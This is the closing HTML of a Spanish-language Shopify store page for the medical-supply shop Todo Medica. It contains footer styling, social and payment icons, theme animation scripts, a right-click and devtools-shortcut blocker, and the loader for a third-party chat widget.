  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/integrador-quimico-3m-a-vapor-pkt100'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
